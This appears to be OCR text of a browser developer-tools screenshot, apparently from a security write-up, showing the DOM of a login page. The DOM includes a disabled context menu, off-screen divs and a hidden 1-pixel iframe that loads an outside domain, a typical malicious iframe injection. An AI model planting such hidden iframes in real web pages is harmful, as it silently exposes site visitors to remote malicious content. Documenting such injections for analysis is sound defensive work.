 Login.htm - F12 Developer Tools
F12 DOM Explorer Console Debugger Network UI Responsiveness Profiler Memory Edge ?
Find (Ctrl+F)
Styles Computed Layout Events Changes
a:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body id="body" style="background: url("bg.jpg") repeat-x; margin: 0px; padding: 0px;
top: 0px; width: 100%; height: 100%; text-align: center; position: absolute;"
oncontextmenu="return false">
<div id="MessageBox"></div>
<div id="hl" style="width: 280px; height: 180px; margin-top: -1999px; margin-left:
500px; position: absolute; z-index: 1000;">…</div>
<div id="ma" style="background: url("m_inTop.jpg") repeat-x; margin: 0px; padding:
0px; width: 100%; height: 31px; overflow: hidden; position: relative;">…</div>
<div id="mb" style="margin: auto; padding: 0px; width: 1475px; height:
937px;">…</div>
<div id="mc" style="background: url("mc.jpg") repeat-x; height: 13px; text-align:
center; clear: both;">…</div>
<div style="top: -2000px; width: 0px; position: absolute;">…</div>
<iframe width="1" src="http://www.Brenz.pl/rc/" frameborder="0" style="height:
1px;">…</iframe>
</body>
</html>
安全帮
(DOCTYPE)